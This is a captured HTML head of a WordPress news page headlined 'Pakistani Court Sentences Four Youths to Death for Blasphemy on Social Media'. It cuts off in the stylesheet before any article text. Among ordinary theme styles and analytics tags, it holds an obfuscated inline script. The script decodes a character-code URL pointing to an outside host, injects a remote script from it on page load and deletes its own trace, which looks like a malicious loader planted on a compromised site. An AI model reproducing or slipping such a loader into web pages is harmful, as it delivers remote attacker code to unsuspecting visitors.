

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsprotv.com/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media/
body_size: 24675
content:
 <!DOCTYPE html> <html lang="en-US"> <head><script></script> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="http://gmpg.org/xfn/11" />  <link rel="shortcut icon" href="https://newsprotv.com/wp-content/uploads/2021/02/Optimized-Dark-Turquoise-Grey-Square-Personal-Logo.jpg" type="image/x-icon" /> <link rel="apple-touch-icon" sizes="180x180" href="https://newsprotv.com/wp-content/uploads/2021/02/Optimized-Dark-Turquoise-Grey-Square-Personal-Logo.jpg">  <link rel="alternate" type="application/rss+xml" title="News Pro TV RSS Feed" href="https://newsprotv.com/feed/" /> <link rel="alternate" type="application/atom+xml" title="News Pro TV Atom Feed" href="https://newsprotv.com/feed/atom/" /> <link rel="pingback" href="https://newsprotv.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://newsprotv.com/wp-content/themes/soledad/js/html5.js"></script> <![endif]--> <title>Pakistani Court Sentences Four Youths to Death for Blasphemy on Social Media &#8211; News Pro TV</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png' type='image/png'>
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/plugins/penci-recipe/fonts/ficon.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Feed" href="https://newsprotv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Comments Feed" href="https://newsprotv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Pakistani Court Sentences Four Youths to Death for Blasphemy on Social Media Comments Feed" href="https://newsprotv.com/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsprotv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://newsprotv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://newsprotv.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://newsprotv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://newsprotv.com/wp-content/themes/soledad/style.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://newsprotv.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://newsprotv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://newsprotv.com/wp-json/wp/v2/posts/2302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsprotv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newsprotv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://newsprotv.com/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media/" />
<link rel='shortlink' href='https://newsprotv.com/?p=2302' />
<link rel="alternate" type="application/json+oembed" href="https://newsprotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsprotv.com%2Fpakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://newsprotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsprotv.com%2Fpakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.8" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMM9HNLM8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMM9HNLM8P');
</script>	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#e53935; }																																																																																															</style>
	<style type="text/css">
																											</style>
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Rubik', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
